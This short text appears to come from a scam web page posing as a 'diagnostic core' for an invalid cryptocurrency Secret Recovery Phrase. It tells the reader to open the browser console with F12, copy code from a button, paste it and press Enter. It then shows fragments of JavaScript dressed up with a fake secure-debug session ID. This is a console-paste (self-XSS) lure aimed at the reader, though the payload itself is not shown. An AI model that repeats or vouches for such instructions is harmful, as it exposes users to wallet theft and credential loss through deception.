
DIAGNOSTIC_CORE_V4.0
Identification of
Invalid
Secret Recovery Phrase
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: t90dlnv2u1i

const node_sync = "QuickNod
e-V4";
